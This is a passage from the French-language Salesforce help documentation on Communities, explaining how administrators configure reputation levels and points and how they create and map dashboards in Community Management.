Les audiences que vous créez sont affichées dans la liste déroulante Audience lors de la création d'une recommandation.

Conseil: Pour retirer une audience, dans Gestion de la communauté, sélectionnez **Recommandations** > **Audiences**, puis cliquez sur le nom de l'audience. En bas des détails de l'audience, cliquez sur **Supprimer**. Si vous retirez une audience qui est associée à une recommandation, la recommandation est désactivée et l'audience est définie sur la valeur par défaut (Tous les membres de communauté).

#### CONSULTER ÉGALEMENT :

[Guide du développeur d'API REST Chatter](http://developer.salesforce.com/docs/atlas.en-us.chatterapi.meta/chatterapi/) [Guide du développeur Apex](http://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

### **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

:

Pour accéder à la page Gestion de la communauté

**•** "Gérer les communautés OR

> "Créer et configurer des **Communautés**

# Augmentation de l'engagement avec les niveaux de réputation

# <span id="page-3368-0"></span>Présentation de la réputation

Votre réputation dans la communauté est directement liée à votre activité. Plus vous publiez, commentez et partagez, plus votre niveau de réputation est élevé.

Votre niveau de réputation s'affiche dans votre page de profil et lorsqu'un utilisateur survole votre nom. Il est visible pour les autres membres de la communauté qui peuvent ainsi observer votre degré d'influence. Lorsque vous joignez une communauté, vous démarrez au niveau le plus bas. À mesure que votre activité augmente dans la communauté, vous obtenez des points et votre niveau de réputation évolue. Les augmentations de niveaux de réputation sont publiées dans votre fil. En d'autres termes, à mesure que les membres constatent que vous participez et partagez vos connaissances, votre crédibilité et votre influence augmentent.

Votre administrateur définit les activités qui vous rapportent des points. Il détermine également le nombre de points associés à chaque action.

Les actions par défaut qui augmentent votre niveau de réputation sont les suivantes :

Vous augmentez votre réputation lors des événements suivants :

- **•** Vous publiez
- **•** Vous commentez
- **•** Vous aimez une publication ou un commentaire
- **•** Vous partagez une publication
- **•** Des personnes partagent vos publications
- **•** Des personnes commentent dans vos publications
- **•** Des personnes aiment vos publications ou vos commentaires
- **•** Vous mentionnez une personne
- **•** Vous êtes mentionné(e)
- **•** Vous posez une question
- **•** Vous répondez à une question
- **•** Vous recevez une réponse
- **•** Vous désignez la meilleure réponse
- **•** Des personnes marquent votre réponse comme la meilleure réponse
- **•** Recommander une personne pour ses connaissances dans un domaine
- **•** Être recommandé(e) pour ses connaissances dans un domaine

#### CONSULTER ÉGALEMENT :

- [Activation de la réputation dans votre communauté](#page-3369-0)
- [Configuration de niveaux de réputation](#page-3371-0)
- [Configuration de points de réputation](#page-3372-0)
- [Comment ma réputation dans la communauté est-elle calculée ?](#page-3373-0)



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-3369-0"></span>Activation de la réputation dans votre communauté

Activez la réputation dans votre communauté afin de reconnaître et de récompenser les membres pour leur participation.

La possibilité de récompenser les membres individuels pour leur participation est un outil puissant pour les responsables de communauté. Ils savent qu'une stimulation et une compétition amicales favorisent généralement l'activité des membres. L'activation de la réputation active un système de points par défaut et définit des niveaux de réputation dans la communauté. Un responsable de communauté peut personnaliser les étiquettes et les valeurs de points dans la page Gestion de la communauté.

Les membres commencent à accumuler des points en réalisant des actions associées à des valeurs de points. Lorsqu'un membre dépasse le seuil de points maximal du niveau, il passe au niveau supérieur. Cet utilisateur, et les autres membres de la communauté, peuvent consulter leur niveau de réputation dans leur profil et en survolant leur nom. Le total de points est également affiché dans le profil des membres.

 $\mathbb{Z}$ Remarque: Lorsque vous activez la Réputation, l'influence Chatter est retirée de la section Contribution dans la page du profil.

**1.** Pour accéder à la Gestion de la communauté, procédez comme suit.

- Depuis la communauté, cliquez sur dans l'en-tête global.
- **•** Dans Configuration, saisissez *Toutes les communautés* dans la case Recherche rapide, puis sélectionnez **Toutes les communautés**. Cliquez ensuite sur **Gérer** en regard du nom de la communauté.
- **2.** Cliquez sur **Administration** > **Préférences**.
- **3.** Sélectionnez **Activer la configuration et l'affichage des niveaux de réputation**, puis cliquez sur **Enregistrer**.

Une fois la réputation activée, un système de points et une série de niveaux de réputation par défaut sont disponibles dans la page Gestion de la communauté. Les points de réputation par défaut sont les suivants :



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour modifier les paramètres de communautés :

**•** "Créer et configurer des **Communautés** 

ET



Si Chatter n'est pas activée dans le modèle sélectionné pour votre communauté, le noeud Réputation ne s'affiche pas dans la Gestion de la communauté. Pour afficher le noeud Réputation, accédez à **Administration** > **Préférences**, puis sélectionnez **Afficher tous les paramètres dans la Gestion de la communauté**.

CONSULTER ÉGALEMENT :

[Présentation de la réputation](#page-3368-0)

[Configuration de niveaux de réputation](#page-3371-0)

[Configuration de points de réputation](#page-3372-0)

[Comment ma réputation dans la communauté est-elle calculée ?](#page-3373-0)

# <span id="page-3371-0"></span>Configuration de niveaux de réputation

Utilisez les niveaux de réputation par défaut en fonction des besoins de votre communauté et pour motiver vos membres.

Lorsque la réputation est activée pour une communauté, 10 niveaux par défaut sont ajoutés. Vous pouvez ajouter ou supprimer des niveaux, nommer chaque niveau, et mettre à niveau la plage de points et l'image de chaque niveau.

Remarque: Une communauté doit avoir au moins trois niveaux de réputation et peut en avoir jusqu'à 50.

1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

**2.** Cliquez sur **Réputation** > **Niveaux de réputation**.

Vous pouvez :

- **•** Mettre à niveau votre propre image pour chaque niveau de réputation. Cliquez sur l'image par défaut pour accéder à un fichier d'image et charger une nouvelle image.
	- Remarque: Vous pour restaurer les images de niveau de réputation par défaut à partir de l'interface utilisateur de Salesforce. Utilisez pour cela l'API REST Chatter Salesforce.
- **•** Nommer chaque niveau, par exemple « Débutant », « Intermédiaire », « Expert ». Si vous n'attribuez aucun nom, le nom par défaut est utilisé. Par exemple « Niveau 1 », « Niveau 2 », « Niveau 3 ».
- **•** Modifier la plage de points de chaque niveau.

Lorsque vous mettez à jour la valeur supérieure de la plage de points d'un niveau, la valeur inférieure du niveau suivant est automatiquement ajustée lors de l'enregistrement.

- **•** Ajouter d'autres niveaux en cliquant sur **Ajouter un niveau**, sous la liste des niveaux.
- Supprimer un niveau en cliquant sur **Roupe en regard du niveau.**
- **3.** Cliquez sur **Enregistrer** pour appliquer vos modifications.

Vous pouvez maintenant mettre à jour le système de points de la communauté. Le système de points détermine le nombre de points que l'utilisateur reçoit lorsqu'il exécute certaines actions ou lorsque d'autres utilisateurs reconnaissent sa contribution par des commentaires, des mentions J'aime ou le partage de publications. Les augmentations de niveau de réputation sont publiées dans les fils des membres.

Vous pouvez [traduire](#page-4171-0) les noms de niveau de réputation et permettre ainsi aux membres internationaux de la communauté d'afficher leurs niveaux de réputation dans leur langue. Dans le système de traduction, sélectionnez le composant de configuration Niveau de réputation, puis développez le noeud de votre communauté.

#### CONSULTER ÉGALEMENT :

- [Présentation de la réputation](#page-3368-0)
- [Activation de la réputation dans votre communauté](#page-3369-0)
- [Configuration de points de réputation](#page-3372-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour mettre à jour les niveaux de réputation :

**•** "Gérer les communautés ET

# <span id="page-3372-0"></span>Configuration de points de réputation

Configurez un système de points afin de récompenser la participation de vos utilisateurs à la communauté.

Lorsque la réputation est activée pour une communauté, un système de points par défaut est configuré. Lorsque les utilisateurs exécutent des actions qui leur attribuent des valeurs en points, leur total de points augmente et ils progressent vers le niveau de réputation supérieur.

Remarque: Seuls les utilisateurs actifs accumulent des points. Par exemple, si un utilisateur  $\boldsymbol{\sigma}$ actif aime la publication d'un utilisateur inactif, l'utilisateur actif obtient 1 point, mais l'utilisateur inactif n'obtient aucun point.

Le tableau ci-dessous présente les événements et les points par défaut.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre à jour les points de réputation :

**•** "Gérer les communautés ET

Ne confondez pas les questions et les réponses dans le fil de la communauté avec la fonctionnalité Réponses Chatter.

- Remarque: Dans les organisations qui ont activé la réputation avant la version Winter '15, les actions associées à des questions et à des réponses sont disponibles lors de la publication de cette version, et leur valeur de point par défaut est définie sur 0. Les points de réputation existants des utilisateurs ne sont pas affectés par cette version ; pour augmenter leurs points avec ces actions, vous devez au préalable configurer des valeurs de points.
- **1.** Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

#### **2.** Cliquez sur **Réputation** > **Points de réputation**.

**3.** Mettez à jour les points de chaque action. Si vous ne souhaitez pas que les utilisateurs augmentent le nombre de points d'une action spécifique, définissez les Points sur *0*.

#### **4.** Cliquez sur **Enregistrer**.

Le total de points est affiché dans les pages de profil, sous la photo. Le nombre de points est visible par tous les membres de la communauté.

Conseil: Vous pouvez mettre à jour les points de réputation d'un membre de communauté directement via l'API Salesforce. Vous pouvez également utiliser des déclencheurs Apex pour envoyer des notifications en fonction de l'évolution des points de réputation.

#### CONSULTER ÉGALEMENT :

<span id="page-3373-0"></span>[Présentation de la réputation](#page-3368-0) [Activation de la réputation dans votre communauté](#page-3369-0) [Configuration de niveaux de réputation](#page-3371-0)

# Comment ma réputation dans la communauté est-elle calculée ?

Le niveau de réputation de votre profil est calculé en fonction de votre total de points.

Les points augmentent lorsque vous accomplissez des activités auxquelles le responsable de votre communauté a attribué des valeurs de points. Vous pouvez également gagner des points si vos publications ou commentaires suscitent la réaction d'autres membres de la communauté. Par exemple, le responsable de votre communauté peut décider que la rédaction d'une publication rapporte 5 points. Si quelqu'un d'autre partage votre publication, le responsable peut décider de vous accorder 10 points, car votre publication favorise la contribution d'autres membres.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Remarque: Seuls les utilisateurs actifs accumulent des points. Par exemple, si un utilisateur actif aime la publication d'un utilisateur inactif, l'utilisateur actif obtient 1 point, mais l'utilisateur inactif n'obtient aucun point.

Les valeurs de points par défaut sont présentées ci-dessous. Notez que le responsable de votre communauté peut personnaliser ces valeurs. Contactez-le pour en savoir plus.





### CONSULTER ÉGALEMENT :

[Présentation de la réputation](#page-3368-0)

[Activation de la réputation dans votre communauté](#page-3369-0)

# Surveillance centralisée avec les tableaux de bord de communauté

# <span id="page-3375-0"></span>Activation et mappage de tableaux de bord pour les responsables de communauté

Les responsables de communautés peuvent utiliser des tableaux de bord pour mesurer le succès de leurs communautés. Pour aider les responsables de communauté à rester informés, vous pouvez mapper un tableau de bord avec la page **Accueil** de la Gestion de la communauté. Vous pouvez mapper des tableaux de bord personnalisés ou utiliser ceux fournis par un package AppExchange. Chaque communauté peut inclure ses propres tableaux de bord.

Vous pouvez mapper n'importe quel tableau de bord auquel vous avez accès. Assurez-vous toutefois que vos responsables de communauté y ont également accès.

Tous les tableaux de bord de la Gestion de la communauté sont affichés sous forme de tableaux de bord Lightning, quels que soit les types de tableau de bord que vous utilisez ou l'interface utilisée par votre organisation. Par exemple, un tableau de bord Salesforce Classic est affiché en tant que tableau de bord Lightning dans la Gestion de la communauté. Notez que bien que les tableaux de bord sont affichés dans une vue Lightning dans la Gestion de la communauté, le produit Communities n'est pas pris en charge dans Lightning Experience. Les navigateurs ne prennent pas tous en charge cette vue Lightning. Par conséquent, assurez-vous d'utiliser un [navigateur pris en](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm) [charge](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm).

Conseil: Notez que vous pouvez obtenir des tableaux de bord préconfigurés dans le [package](#page-3385-0) Salesforce [Communities Dashboards](#page-3385-0) disponible en téléchargement dans AppExchange.

Si le package Salesforce Communities Dashboards est installé dans votre organisation, chaque page du tableau de bord est mappée par défaut avec un tableau de bord du package. Vous pouvez remplacer ces valeurs si nécessaire.

Suivez les étapes ci-dessous pour mapper ou mettre à jour vos tableaux de bord dans la Gestion de la communauté :

1. Depuis la communauté, cliquez sur dans l'en-tête global.

Les membres de la communauté qui disposent de l'autorisation « Créer et configurer des communautés » peuvent également accéder à la Gestion de la communauté, dans la page Toutes les communautés de la configuration de l'organisation.

- **2.** Cliquez sur **Tableaux de bord** > **Paramètres**.
- **3.** Pour chaque page, sélectionnez le tableau que vous souhaitez montrer aux responsables de communauté.

Le tableau de bord que vous mappez avec **Accueil** s'affiche dans votre page **Accueil** de la Gestion de la communauté.

#### **4.** Cliquez sur **Enregistrer**.

Les tableaux de bord sont visibles pour les responsables de communauté lorsqu'ils agrandissent la section **Tableaux de bord** ou visitent la page d'accueil de la Gestion de la communauté.

## **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour mapper des tableaux de bord dans la Gestion de la communauté :

**•** « Créer et configurer des communautés » OU « Gérer des communautés »

ET

Gérer des tableaux de bord dans des dossiers publics

ET

Vérifiez les mappages des tableaux de bord en cliquant sur **Tableaux de bord**, puis sur chaque nom de page. Si vous avez mappé un tableau de bord avec la page **Accueil**, vérifiez également.

#### CONSULTER ÉGALEMENT :

rapports :

[Création d'un tableau de bord à afficher dans la Gestion de la communauté](#page-3376-0) [Affichage de tableaux de bord dans la Gestion de la communauté](#page-3378-0)

# <span id="page-3376-0"></span>Création d'un tableau de bord à afficher dans la Gestion de la communauté

# AUTORISATIONS UTILISATEUR Pour créer des types de rapport personnalisé Gérer les types de rapport personnalisé : Pour créer, modifier et supprimer des Créer et personnaliser des rapports

Pour créer et partager des tableaux de bord Gérer des tableaux de bord dans des dossiers publics :

**Éditions** 

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez afficher n'importe quel tableau de bord dans la Gestion de la communauté. Nous recommandons cependant de créer des tableaux de bord en tenant compte des types de rapport personnalisés disponibles pour les communautés.

Conseil: Notez que vous pouvez obtenir des tableaux de bord préconfigurés dans le package Salesforce [Communities Dashboards](#page-3385-0) disponible en téléchargement dans AppExchange.

Tous les tableaux de bord de la Gestion de la communauté sont affichés sous forme de tableaux de bord Lightning, quels que soit les types de tableau de bord que vous utilisez ou l'interface utilisée par votre organisation. Par exemple, un tableau de bord Salesforce Classic est affiché en tant que tableau de bord Lightning dans la Gestion de la communauté. Notez que bien que les tableaux de bord sont affichés dans une vue Lightning dans la Gestion de la communauté, le produit Communities n'est pas pris en charge dans Lightning Experience. Les [navigateur](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm)s ne prennent pas tous en charge cette vue Lightning. Par conséquent, assurez-vous d'utiliser un navigateur [pris en charge](https://help.salesforce.com/HTViewHelpDoc?id=getstart_browsers_sfx.htm).

Utilisez le processus suivant pour créer des tableaux de bord à afficher dans la Gestion de la communauté :

**1.** Création de types de rapport personnalisés basés sur l'objet Réseaux.

Les rapports et les tableaux de bord basés sur l'objet Réseaux affichent des informations spécifiques à une communauté dans la Gestion de la communauté.

Remarque: Vous pouvez créer des tableaux de bord basés sur d'autres objets et les exposer dans la Gestion de la communauté. Notez qu'ils affichent les données de l'ensemble de votre organisation, pas seulement celles de la communauté dans laquelle vous visualisez le tableau de bord.

- **•** Sélectionnez Réseaux en tant qu'objet principal.
- **•** Sélectionnez un objet enfant :
	- **–** Messages Chatter
	- **–** Révisions du fil
	- **–** Groupes
	- **–** Audits réseau
	- **–** Métriques quotidiennes d'activité du réseau
- **–** Membres du réseau
- **–** Métriques quotidiennes d'appartenance au réseau
- **–** Modérations de réseau
- **–** Métriques quotidiennes d'utilisation publique du réseau
- **–** Métriques quotidiennes du contributeur unique du réseau
- **–** Métrique de recommandation
- **–** Attributions de rubriques
- **–** Rubriques
- **2.** Utilisez le type de rapport personnalisé pour créer un rapport.

Ne filtrez pas le rapport par ID de réseau pour garantir que le rapport affiche dynamiquement les données de la communauté dans laquelle vous le visualisez. L'ajout d'un filtre ID de réseau limite les informations affichées dans le rapport aux données de la communauté associées à cet ID de réseau, quelle que soit la communauté dans laquelle vous consultez le rapport.

- **3.** Créez un tableau de bord avec des composants. Sélectionnez le rapport en tant que type source.
	- **•** Ajoutez un composant pour chaque rapport que vous souhaitez inclure dans votre tableau de bord.
	- **•** Recherchez votre rapport sous l'onglet Sources de données, puis ajoutez-le au composant.

Pour afficher un tableau de bord Salesforce Classic de façon optimale dans la vue Lightning utilisée dans la Gestion de la communauté, assurez-vous que le tableau de bord respecte les exigences suivantes :

- **•** Inclut au maximum 20 rapports organisés sur trois colonnes
- **•** N'inclut pas de graphiques non pris en charge, notamment les graphiques en entonnoir, en nuage de points, tabulaires, multimétriques, en secteurs et indicateurs

Pour consulter la liste des fonctionnalités de tableaux de bord qui ne sont pas prises en charge dans Lightning, reportez-vous à [Rapports et tableaux de bord : limitations de Lightning Experience.](https://help.salesforce.com/HTViewHelpDoc?id=lex_gaps_limitations_analytics.htm)

Remarque: Les métriques sont prises en charge dans la vue Lightning, mais elles sont affichées sous forme de grandes tuiles. Nous recommandons de ne pas inclure de métriques dans vos tableaux de bord.

**4.** Partagez le dossier dans lequel vous enregistrez votre tableau de bord avec les responsables de votre communauté.

#### **5.** [Dans Gestion de la communauté, cliquez sur](#page-3375-0) **Tableaux de bord** > **Paramètres** pour mapper votre tableau de bord.

Lorsqu'un responsable de communauté accède à la Gestion de la communauté, le tableau de bord s'affiche sous **Tableaux de bord**. Si vous avez mappé un tableau de bord avec la page **Accueil**, le tableau de bord s'affiche à cet emplacement.

